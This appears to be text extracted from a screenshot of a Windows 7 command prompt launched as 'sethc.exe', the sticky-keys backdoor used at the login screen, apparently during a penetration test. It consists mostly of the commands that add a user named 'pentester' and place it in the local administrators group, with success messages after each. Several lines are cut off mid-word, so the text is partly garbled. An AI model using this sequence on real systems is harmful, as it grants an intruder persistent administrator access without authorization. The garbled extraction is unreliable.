 sethc.exe
The system cannot find message text for message number 0x2350 in the message
e for Application.
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
The system cannot find message text for message number 0x8 in the message fil
or System.
C:\Windows\system32>net user pentester password /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators pentester /add
The command completed successfully.
C:\Windows\system32>_
Windows 7 Professional N